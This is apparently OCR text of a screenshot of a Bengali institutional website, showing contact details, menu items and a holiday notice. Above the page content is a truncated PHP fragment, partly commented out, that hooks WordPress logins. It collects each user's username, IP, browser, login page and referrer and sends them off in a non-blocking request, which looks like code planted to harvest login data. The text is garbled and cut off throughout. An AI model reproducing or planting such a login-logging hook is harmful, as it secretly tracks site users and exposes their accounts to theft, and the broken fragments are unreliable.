
// // add_action('wp_login', function($user_login, $user) {
"info " . "time: " . current_time('mysql') . " " . "username: " . $user_
"IP: " . $ip . " " . "Browser: " . $_SERVER['HTTP_USER_AGENT'] . " "
"login_page: " . $_SERVER['REQUEST_URI'] . " " . "Referrer: " . 
=> 15, 'blocking' => false]); }, 10, 2);
০১৭৭২-২৪৪৬৬১
biumcbd@gmail.com
প্রচ্ছদ
পরিচিতি
ব্যক্তিবর্গ
একাডে
পবিত্র রমজান ও পবিত্র ঈদ-উল-ফিতর উপলক্ষে ছুটি সংক্রান্ত বিজ্ঞপ্তি:
Updates
কম্পার্